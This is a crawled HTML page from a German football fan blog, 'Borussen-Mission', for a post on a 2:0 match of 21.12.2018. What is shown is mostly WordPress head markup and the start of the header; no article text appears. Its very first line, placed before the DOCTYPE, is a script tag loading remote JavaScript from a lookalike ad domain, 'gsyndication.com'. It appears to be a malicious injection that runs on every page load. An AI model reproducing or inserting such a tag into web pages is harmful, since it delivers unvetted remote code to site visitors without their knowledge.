

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/mission-bei-der-juengeren-borussia-20-am-21-12-2018
body_size: 21271
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Mission bei der jüngeren Borussia (2:0) am 21.12.2018 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fmission-bei-der-juengeren-borussia-20-am-21-12-2018" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://borussen-mission.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fborussen-mission.de%2Fmission-bei-der-juengeren-borussia-20-am-21-12-2018&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"836bf7c106"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/posts/7476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/mission-bei-der-juengeren-borussia-20-am-21-12-2018" />
<link rel='shortlink' href='http://borussen-mission.de/?p=7476' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-7476 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Freitag, Januar 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
